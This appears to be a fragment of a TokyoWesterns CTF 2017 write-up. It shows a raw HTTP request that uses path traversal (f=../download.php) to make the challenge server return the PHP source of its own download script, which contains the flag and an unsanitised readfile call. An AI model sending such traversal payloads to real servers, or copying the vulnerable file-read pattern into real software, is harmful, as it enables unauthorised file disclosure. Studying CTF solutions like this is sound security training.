 GET /download.php?f=../download.php HTTP/1.1
Host: fup.chal.ctf.westerns.tokyo
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
HTTP/1.1 200 OK
Date: Sat, 02 Sep 2017 02:37:31 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Disposition: attachment; filename='../download.php'
Content-Length: 267
Connection: close
Content-Type: application/octet-stream
<?php
// TWCTF{then_can_y0u_read_file_list?}
$filename = $_GET['f'];
if(stripos($filename, 'file_list') != false) die();
header("Content-Type: application/octet-stream");
header("Content-Disposition: attachment; filename='$filename'");
readfile("uploads/$filename");